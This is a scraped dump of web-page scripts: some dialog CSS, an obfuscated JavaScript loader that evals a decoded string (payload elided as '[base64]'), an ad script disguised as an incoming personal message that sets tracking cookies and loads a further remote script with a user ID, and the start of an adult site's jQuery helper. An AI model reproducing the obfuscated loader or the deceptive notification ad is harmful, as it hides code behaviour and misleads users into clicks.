.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm_area{cursor:pointer;color:#fff;margin:0 10px;display:flex;justify-content:center;align-items:center;width:120px;height:50px;font-family:Arial;font-size:18px;box-sizing:border-box;text-align:center;padding:5px;-webkit-box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm{background-color:#05b816;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_deny{background-color:#bb2525;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm:hover{background-color:#05b816;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_deny:hover{color:#000;}

@media (max-width:980px) {
    .confirmation_area.no_mobile{display:none;}
}

@media screen and (max-width:449px){
    .row_vid_bottom img{max-width:100%; margin: auto; width: 60% !important;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=176767
body_size: 1584
content:
var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"LBzFkmYXQ",50,7,28))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/science/beauty5.js?29457a0.5135572215619228
body_size: 29943
content:
function setCookie_e8bccadd44(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e8bccadd44(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe8bccadd44(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'top';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '5';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	let is_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
	let width_devise = window.screen.width;
	var orient = window.orientation;
	if(orient === 90 || orient === -90){
		if(screen.width < 950){
			width_devise = 499;
		}
	}
	let metaV = document.querySelector('meta[name="viewport"]');

// src sprite
	let sprite_png_src = "//cs11.pndoms.com/files/inpage/sprite.svg";

// AUDIO
	var iM = function(e) {
		this.sound = {
			Url: '//cs11.pndoms.com/files/audio.mp3?domain=' + document.domain,
			context: null,
			bufferLoader: null
		};
	}

	iM.prototype.initSound = function() {
		window.AudioContext = window.AudioContext || window.webkitAudioContext;
		this.sound.context = new AudioContext();
		this.loadSound();

	}
	iM.prototype.loadSound = function () {
	var request = new XMLHttpRequest();
	request.withCredentials = true;
	request.responseType = "arraybuffer";
	request.addEventListener("load", function() {
		this.sound.context.decodeAudioData(request.response, function(buffer) {
		if(!buffer) {
			return;
		}
		this.sound.bufferLoader = buffer;
		}.bind(this), function(error) {
			console.error('decodeAudioData error', error);
		});
		}.bind(this), request);
		request.addEventListener("error", function() { console.error('BufferLoader: XHR error'); });
		request.open("GET", this.sound.Url, true);
		request.send();
	};
	iM.prototype.playSound = function () {
	if (this.sound.bufferLoader === null) {
		return;
	}
		var src = this.sound.context.createBufferSource();
		src.buffer = this.sound.bufferLoader;
		src.connect(this.sound.context.destination);
		src.start(0);
		src.addEventListener("ended", function () {
			src.stop(0);
			src.disconnect();
		}, src);
	};
	var ss = new iM();
	ss.initSound();

// funk click on a clicable block
	function go_clicked_URL () {
		window.open(clicked_URL);
		div_wrapper.style.display="none";
			}

// funk added main IMG block elements
	function add_elements_block_main_img () {
		wrapper_img.append(wrapper_img_click_block);
		wrapper_img.append(arrow_l);
		wrapper_img.append(arrow_r);
		wrapper_img.append(bottom_block_icns);
	}

// wrapper block всего сообщения
	let div_wrapper = document.createElement('div');
	div_wrapper.setAttribute("id", "qwerty_wrap");
	div_wrapper.classList.add('no-pop');
	document.body.append(div_wrapper);
	div_wrapper.style.cssText=`width: 380px;min-height: 90px;height: 90px !important;font-family: "Open Sans Semibold", tahoma, Arial, Helvetica, Verdana, sans-serif;position: fixed;bottom: 50px;z-index: 999999999;transition: all 1s ease-in-out 0s;transform: translateY(0px);border: 1px solid rgb(163 163 163 / 34%);background: linear-gradient(180deg, #FFFFFF 0%, #F3F3F3 73.59%, #E6E6E6 100%);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top-left-radius: 60px;border-bottom-left-radius: 60px;border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding:  0;`

	if(message_side_position === 'right') {
		div_wrapper.style.right = "-100%";
	}

	else if(message_side_position === 'left'){
		div_wrapper.style.left = "-100%";
	}

	if(message_vertical_position === 'top') {
		div_wrapper.style.top = "50px";
	}

	else if(message_vertical_position === 'bottom'){
		
		div_wrapper.style.bottom = "50px";
		
		if(show_main_img_immediately  === 'true'){
			div_wrapper.style.bottom = "303px";	
		}

		if(only_preview_img  === 'true'){
			div_wrapper.style.bottom = "50px";
		}
	}

	if(is_mobile && width_devise <= 500){
		//wrapper style
		div_wrapper.style.width = "90%";
		div_wrapper.style.minHeight = "92px";
		div_wrapper.style.height = "92px";
		div_wrapper.style.left = "50%";
		div_wrapper.style.transform = "translateX(-50%)";
	
		if(message_side_position === 'right') {
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		else if(message_side_position === 'left'){
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		if(message_vertical_position === 'top') {
			div_wrapper.style.top = "-100%";
		}
	
		else if(message_vertical_position === 'bottom'){
			div_wrapper.style.bottom = "-100%";
		}
	}
	if(is_mobile && width_devise < 500 && !metaV){
		div_wrapper.style.zoom = "2.7";
		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_wrapper.style.zoom = "1.6";
			}
			else{
				div_wrapper.style.zoom = "2.7";
			}
		}, false);

		if(orient === 90 || orient === -90){
			div_wrapper.style.zoom = "1.6";
		}
	}

// style
	let style = document.createElement("style");
	style.innerHTML = `[data-anim~=qwerty_wrapper]{width:84px;height:84px;position:absolute;clip:rect(0,100px,100px,42px);-webkit-animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards;animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards}[data-anim~=qwerty_left],[data-anim~=qwerty_right]{width:84px;height:84px;border-radius:50px;position:absolute;clip:rect(0,42px,100px,0);-webkit-animation-fill-mode:forwards;-webkit-animation-timing-function:linear}[data-anim~=qwerty_left]{background:-webkit-gradient(linear,left bottom,left top,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(bottom,#00f25c 35%,#00cfdc 100%);background:linear-gradient(0deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards;animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards}[data-anim~=qwerty_right]{background:-webkit-gradient(linear,left top,left bottom,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(top,#00f25c 35%,#00cfdc 100%);background:linear-gradient(180deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards;animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards}@-webkit-keyframes right-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes right-spin2{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes left-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes left-spin2{0%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes close-wrapper{to{clip:rect(auto,auto,auto,auto)}}@-webkit-keyframes close-wrapper2{to{clip:rect(0,42px,100px,0)}}@media screen and (max-width:500px){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}@media (max-width:900px) and (orientation:landscape){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}`
	let style2 = document.createElement("style");
	style2.innerHTML = `[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}`	

// clicable block
	let clicable_block = document.createElement('div');
	div_wrapper.append(clicable_block);
	clicable_block.style.cssText=`width: 380px;min-height: 90px;position: absolute;z-index: 1000;top:0;left:0;`
	clicable_block.addEventListener("click", function() {
		go_clicked_URL();
	});

	if(is_mobile && width_devise <= 500){
		clicable_block.style.width = "100%";
	}

// img preview 
	let main_wrapper_img_preview = document.createElement('div');
	main_wrapper_img_preview.style.cssText=`margin: 4px 0 0 6px;`

	if(is_mobile && width_devise <= 500){
		main_wrapper_img_preview.style.cssText=`margin: 6px 0 0 6px;`
	}

	// border block
	var border_block = document.createElement('div'); 
	border_block.setAttribute("data-anim", "qwerty_wrapper");
	let c1 = document.createElement('div');
	c1.setAttribute("data-anim", "qwerty_left");
	let c2 = document.createElement('div');
	c2.setAttribute("data-anim", "qwerty_right");

	// block img
	let wrapper_img_preview = document.createElement('div');
	wrapper_img_preview.style.cssText=`
		width: 76px;
		height: 76px;
		border-radius: 100%;
		overflow: hidden;
		float: left;
		margin: 0px 0 0 0px;
		border: 1px solid white;
		position: relative;
		z-index: 2;
		top: 3px;
		left: 3px;
		box-sizing: content-box;
	`
	// img
	let img_slider = document.createElement('img');
	img_slider.setAttribute("src", source_preview_img);
	img_slider.style.cssText=`
		width: 100%;
		height: 100%;
		margin: unset;
		border: unset;
	`
	// added elements
	wrapper_img_preview.append(img_slider);
	border_block.append(c1);
	border_block.append(c2);
	main_wrapper_img_preview.append(border_block);
	main_wrapper_img_preview.append(wrapper_img_preview);
	div_wrapper.append(main_wrapper_img_preview);

// text block
	let text_wrapper = document.createElement('div');
	let span_title = document.createElement('span');
	let span_text = document.createElement('span');
	text_wrapper.append(span_title);
	text_wrapper.append(span_text);

	div_wrapper.append(text_wrapper);
	text_wrapper.style.cssText=`line-height: 100%;margin: 14px 10px 0px 96px;width: 0%;text-align: left;color: rgb(89, 89, 89);font-family: sans-serif;`
	span_title.innerHTML=  text_title;
	span_title.style.cssText=`font-weight: bold;font-size: 17px;color: #000000;position: absolute;overflow-wrap: break-word;max-width: 66%;max-height: 20px;overflow: hidden;line-height: 20px;`
	span_text.innerHTML=  text_body;
	span_text.style.cssText=`font-size: 14px;color: #000000;top: 56%;position: absolute;overflow-wrap: break-word;max-width: 54%;opacity: 0.8;max-height: 52px;overflow: hidden; line-height: initial;`
	if(span_text.offsetHeight > 30){
		span_text.style.top = "40%";
	}

	if(is_mobile && width_devise <= 500){

		// text 
		text_wrapper.style.margin = "4px 10px 0px 77px";
		span_title.style.fontSize = "15px";
		span_title.style.left = "93px";
		span_title.style.top = "2px";
		span_text.style.fontSize = "13px";
		span_text.style.lineHeight = "15px";
		span_text.style.maxWidth = "71%";
		span_text.style.top = "23%";
		span_text.style.left = "93px";
		if(span_text.textContent.length < 35){
			span_text.style.fontSize = "14px";
			span_text.style.lineHeight = "18px";
			span_text.style.top = "42%";
			span_title.style.top = "10px";
		}
		if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
			span_text.style.fontSize = "14px";
			span_title.style.top = "10px";
			span_text.style.top = "32%";
		}

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				text_wrapper.style.margin = "12px 10px 0px 77px";
				span_title.style.fontSize = "18px";
				span_title.style.top = "11px";
				span_text.style.fontSize = "15px";
				span_text.style.lineHeight = "20px";
				span_text.style.paddingLeft = "1px";
				span_text.style.maxWidth = "65%";
				span_text.style.top = "45%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "18px";
					span_text.style.top = "50%";
					span_text.style.lineHeight = "22px";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "16px";
					span_text.style.lineHeight = "20px";
				}
			}
			else{
				text_wrapper.style.margin = "4px 10px 0px 77px";
				span_title.style.fontSize = "15px";
				span_title.style.top = "2px";
				span_text.style.fontSize = "13px";
				span_text.style.lineHeight = "14px";
				span_text.style.maxWidth = "71%";
				span_text.style.top = "23%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "14px";
					span_text.style.lineHeight = "18px";
					span_text.style.top = "42%";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "14px";
					span_title.style.top = "10px";
			span_text.style.top = "32%";
				}
			}
		
		}, false);

		if(orient === 90 || orient === -90){
			text_wrapper.style.margin = "12px 10px 0px 77px";
			span_title.style.fontSize = "18px";
			span_title.style.top = "11px";
			span_text.style.fontSize = "15px";
			span_text.style.lineHeight = "20px";
			span_text.style.paddingLeft = "1px";
			span_text.style.maxWidth = "65%";
			span_text.style.top = "45%";
			if(span_text.textContent.length < 35){
				span_text.style.fontSize = "18px";
				span_text.style.top = "50%";
				span_text.style.lineHeight = "22px";
				span_title.style.top = "10px";
			}
			if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
				span_text.style.fontSize = "16px";
				span_text.style.lineHeight = "20px";
			}
		}
	}
// block "time"
	let div_time = document.createElement('div');
	div_wrapper.append(div_time);
	let div_time_date = new Date();
	div_time.textContent=div_time_date.getHours() + ":" + (div_time_date.getMinutes() < 10 ? '0' : '') + div_time_date.getMinutes();
	div_time.style.cssText=`color: #317236; font-size: 10px; width: 65px; height: 20px; position: absolute; z-index: 20000; right: -12px; top: 3px; line-height: 14px; background: url([data-uri]) no-repeat; display: flex; justify-content: center; align-items: center; background-position: top 3px left 0px;`

// block "close"
	let div_close = document.createElement('div');
	div_wrapper.append(div_close);
	div_close.textContent="Закрыть";
	div_close.style.cssText=`color: black; font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 31px;line-height: 14px;font-weight: bold;border: 1px solid #DDDDDD;border-radius: 3px;background: #FFFFFF;display: flex;justify-content: center;align-items: center;cursor: pointer;`

	div_close.addEventListener("click", function() {
		div_wrapper.style.display="none";
			});

	div_close.addEventListener("mouseover", function(e) {
		div_close.style.background =  "#D0E8FF";
	});

	div_close.addEventListener("mouseout", function(e) {
		div_close.style.background =  "#FFFFFF";
	});

// block "go to"
	let div_go = document.createElement('div');
	div_wrapper.append(div_go);
	div_go.textContent="Перейти";
	div_go.style.cssText=`border: 1px solid rgb(56, 151, 240); color: white;font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 5px;line-height: 14px;font-weight: bold;border-radius: 3px;background: #3897F0;display: flex;justify-content: center;align-items: center;cursor: pointer;`
	
	div_go.addEventListener("click", function() {
		go_clicked_URL();
	});

	div_go.addEventListener("mouseover", function(e) {
		div_go.style.background =  "#1376D3";
	});

	div_go.addEventListener("mouseout", function(e) {
		div_go.style.background =  "#3897F0";
	});

	if(is_mobile && width_devise <= 500){

		//close
		div_close.style.width = "65px";
		div_close.style.height = "22px";
		div_close.style.fontSize = "11px";
		div_close.style.bottom = "2px";
		div_close.style.right = "5px";
	
		// go
		div_go.style.width = "65px";
		div_go.style.height = "22px";
		div_go.style.fontSize = "11px";
		div_go.style.right = "75px";
		div_go.style.bottom = "2px";

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_close.style.width = "75px";
				div_go.style.width = "75px";
				div_go.style.right = "88px";
			}
			else{
				div_close.style.width = "65px";
				div_go.style.width = "65px";
				div_go.style.right = "75px";
			}
		}, false);
		
		if(orient === 90 || orient === -90){
			div_close.style.width = "75px";
			div_go.style.width = "75px";
			div_go.style.right = "88px";
		}
	}

// block "Letter"
	let div_num = document.createElement('div');
	div_wrapper.append(div_num);
	div_num.style.cssText=`border: unset; position: absolute;right: 1px;top: 1px; width: 39px; height: 37px; margin: unset; /*background-image: url("//cs11.pndoms.com/files/inpage/pis.png");*/ background-size: cover; background-position: -2px 1px;`

// MAIN img 
	let wrapper_img = document.createElement('div');
	var main_img = document.createElement('img');

// elements
// click block main IMG
	let wrapper_img_click_block = document.createElement('div');
	wrapper_img_click_block.style.cssText=`
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 1;
	`
	wrapper_img_click_block.addEventListener("click", function() {
		go_clicked_URL();
	});

// right left
	let arrow_l = document.createElement('div');
	arrow_l.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; left:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -150px;`

	arrow_l.addEventListener("mouseover", function(e) {
		arrow_l.style.backgroundPositionX = "-193px";
	});

	arrow_l.addEventListener("mouseout", function(e) {
		arrow_l.style.backgroundPositionX = "-150px";
	});

	arrow_l.addEventListener("click", function() {
		go_clicked_URL();
	});

	// r
	let arrow_r = document.createElement('div');
	arrow_r.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; right:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -238px;`

	arrow_r.addEventListener("mouseover", function(e) {
		arrow_r.style.backgroundPositionX = "-280px";
	});

	arrow_r.addEventListener("mouseout", function(e) {
		arrow_r.style.backgroundPositionX = "-238px";
	});

	arrow_r.addEventListener("click", function() {
		go_clicked_URL();
	});

	// block icons
	let bottom_block_icns = document.createElement('div');
	bottom_block_icns.style.cssText=`z-index: 2;position: absolute;width: 100%;left:0;right:0;bottom:0;height:30px;background: rgba(6, 40, 71, 0.7);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top: 1px solid #4f4f77;`
	bottom_block_icns.addEventListener("click", function() {
		go_clicked_URL();
	});

	// heart
	let heart = document.createElement('div');
	heart.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 15px;
		cursor: pointer;
		width: 17px;
		height: 14px;
		margin: unset;
		border: unset;
		background-image: url(${sprite_png_src}); background-size: auto;
		background-position: -362px -2px;

	`
	bottom_block_icns.append(heart);

	// comments
	let comments = document.createElement('div');
	comments.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 40px;
		width: 18px;
		height: 15px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto;
	`

	comments.addEventListener("mouseover", function(e) {
		comments.style.backgroundPositionX = "-26px"; 
	});

	comments.addEventListener("mouseout", function(e) {
		comments.style.backgroundPositionX = "0px"; 
	});	
	bottom_block_icns.append(comments);

	// email
	let email = document.createElement('div');
	email.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 65px;
		width: 19px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -52px -1px;
	`

	email.addEventListener("mouseover", function(e) {
		email.style.backgroundPositionX = "-80px";
	});

	email.addEventListener("mouseout", function(e) {
		email.style.backgroundPositionX = "-52px";
	});
	bottom_block_icns.append(email);

	// complain
	let complain = document.createElement('div');
	complain.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left:90px;
		width: 14px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -108px -1px;
	`

	complain.addEventListener("mouseover", function(e) {
		complain.style.backgroundPositionX = "-130px";
	});

	complain.addEventListener("mouseout", function(e) {
		complain.style.backgroundPositionX = "-108px";
	});
	bottom_block_icns.append(complain);

// paginations
	let bottom_block_paginations = document.createElement('div');
	bottom_block_paginations.style.cssText=`
		position: absolute;
		width: 30px;
		top: 0;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: flex;
		align-items: center;
		justify-content: space-between;
	`

	// pagin1
	let bottom_block_pagin1 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin1);
	bottom_block_pagin1.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin1.addEventListener("mouseover", function(e) {
		bottom_block_pagin1.style.background = "#108BFF";
	});

	bottom_block_pagin1.addEventListener("mouseout", function(e) {
		bottom_block_pagin1.style.background = "#C4C4C4";
	});
	// pagin2
	let bottom_block_pagin2 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin2);
	bottom_block_pagin2.style.cssText=`
		width: 6px;
		height: 6px;
		background: #108BFF;
		border-radius: 50%;
		cursor: pointer;
	`
	// pagin3
	let bottom_block_pagin3 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin3);
	bottom_block_pagin3.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin3.addEventListener("mouseover", function(e) {
		bottom_block_pagin3.style.background = "#108BFF";
	});

	bottom_block_pagin3.addEventListener("mouseout", function(e) {
		bottom_block_pagin3.style.background = "#C4C4C4";
	});
	bottom_block_icns.append(bottom_block_paginations);

// more
	let more = document.createElement('div');
	more.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 15px;
		display: flex;
		align-items: center;
		cursor: pointer;
	`
	let more_text = document.createElement('p');
	more_text.textContent = "Подробнее";
	more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin: 0 12px 0 0;
		padding-bottom: 2px;
	`
	more.append(more_text);

	let more_icn = document.createElement('div');
	more_icn.style.cssText=`margin: unset; border: unset; width: 4px; height: 8px; background-image: url(${sprite_png_src}); background-size: auto; 
	background-position-x: -155px; background-position-y: -2px;`
	more.append(more_icn);
	
	more.addEventListener("mouseover", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		background: linear-gradient(180deg, #54ACFE 23%, #D1E9FF 46%, #FFFFFF);
		-webkit-background-clip: text;
		-webkit-text-fill-color: transparent;  
	`
	});

	more.addEventListener("mouseout", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		`
	});
	bottom_block_icns.append(more);

// MOB
	// tablet
	if(is_mobile && width_devise >= 500){
		//wrapper style
		div_wrapper.style.width = "480px";
		//cl bl
		clicable_block.style.width = "480px";
		//close
		div_close.style.width = "95px";	
		// go
		div_go.style.width = "95px";
	}
	
	// mob
	if(is_mobile && width_devise <= 500){
		// cl bl
		clicable_block.style.minHeight = "92px";
		clicable_block.style.height = "92px";
		// img
		wrapper_img_preview.style.width = "76px";
		wrapper_img_preview.style.height = "76px";
		wrapper_img_preview.style.top = "2px";
		wrapper_img_preview.style.left = "2px";
		// border img
		border_block.style.width = "82px";
		border_block.style.height = "82px";
		border_block.style.clip = "rect(0px, 100px, 100px, 41px)";
		c1.style.width = "82px";
		c1.style.height = "82px";
		c2.style.width = "82px";
		c2.style.height = "82px";
		// block "Letter"
		div_num.style.width = "25px";
		div_num.style.height = "23.72px";
		div_num.style.backgroundSize = "cover";
		div_num.style.backgroundPosition = "-3px 1px";
	}

	// onerror
	main_img.onerror = function() {
		wrapper_img.style.display = "none";
	};

// conditions MAIN IMG
	add_elements_block_main_img();
	if(only_preview_img !== 'true' && !is_mobile && width_devise >= 500){
		main_img.setAttribute("src", source_main_img);
		main_img.style.cssText=`width: 100%;max-width: 100%; margin: unset; border: unset;`
		wrapper_img.style.cssText=`height: 0px;width: 378px;left: 0px;top: 20px;overflow: hidden;position: relative;transition: all 1s ease-in-out 0s; border-radius:10px;`
		wrapper_img.append(main_img);

		div_wrapper.append(wrapper_img);
		if(show_main_img_immediately  === 'true'){
			wrapper_img.style.height =  "251px";
		}
		else{
			if(!is_mobile){
				div_wrapper.addEventListener("mouseover", function(e) {
					if(wrapper_img.style.display === "none"){
						if(message_vertical_position === 'bottom'){
							div_wrapper.style.bottom = "50px";
						}
					}
					else{
						wrapper_img.style.height =  "251px";
						wrapper_img.style.border =  "1px solid #A3A3A3";
						if(message_vertical_position === 'bottom'){
							wrapper_img.style.height =  "251px";
							div_wrapper.style.bottom = "303px";
						}
					}
				});
			}
		}
	}

// animation
	setTimeout( function() {
		if(play_sound !== 'of'){ss.playSound();}
		
		div_wrapper.append(style);
		if(width_devise <500 && !metaV){
			div_wrapper.append(style2);
		}
		setInterval(function(){
			border_block.style.display = "none";
			setTimeout(function () {
				border_block.style.display = "block";
			}, 20)
		}, 12000)
		
		if(!is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "40px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "40px";
			}
		}
		else if (is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "30px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "30px";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "50px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "50px";
				div_wrapper.style.bottom = "unset";
			}
		}
		else{
			if(message_side_position === 'right') {
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "20px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "20px";
				div_wrapper.style.bottom = "unset";
			}
		}
	}, delayed_first_impression * 1000);
	}

var e8bccadd44_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_view_' + i) == null) {
		e8bccadd44_view_flag = i;
		break;
	}
}

var e8bccadd44_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_click_' + i) == null) {
		e8bccadd44_click_flag = i;
		break;
	}
}

var e8bccadd44_close_flag = 0;
if (getCookie_e8bccadd44('e8bccadd44_close') == null) {
	e8bccadd44_close_flag = 1;
}

if (e8bccadd44_view_flag != 0 && e8bccadd44_click_flag != 0 && e8bccadd44_close_flag != 0) {
	var e8bccadd44_ud;
	try { e8bccadd44_ud = localStorage.getItem('e8bccadd44_uid'); } catch (e) { }
	
	var e8bccadd44_ims   = document.createElement("script");
	e8bccadd44_ims.type  = "text/javascript";
	e8bccadd44_ims.async = true;
	e8bccadd44_ims.src   = 'https://pndoms.com/science/beauty.js?29457&mode=list&u=' + e8bccadd44_ud + '&r=' + Math.random();
	document.body.appendChild(e8bccadd44_ims);
}

--- FILE ---
content_type: application/javascript
request_url: https://mob.eroboom.pw/js/custom/custom.js?v=17
body_size: 3722
content:
var isWindowHistory = !!(window.history && history.pushState);

jQuery(document).ready(function()
{
    jQuery.ajaxSetup({cache:false});

});

function scrollPageAnchor(container, time)
{
    container == undefined ? container = '' : '';
    time == undefined ? time = 1100 : '';

    if(container != '')
    {
        var dest = container.offset().top - 50;
        $("body:not(:animated)").animate({ scrollTop:  dest}, time);
        $("html").animate({ scrollTop: dest}, time);
    }
}

function addVideoFavorite(e, obj)
{
    e.preventDefault();

    var pid = obj.getAttribute('data-pid');
    if(parseInt(pid) > 0)
    {
        var $obj = $(obj);

        $.ajax(
        {
            url:'/udata/catalog/addVideoFavorite/.json',
            dataType:'json',
            data:'pid='+pid,
            success:function(response)
            {
                if(response.result != undefined)
                {
                    if(parseInt(response.result) == 1)
                    {
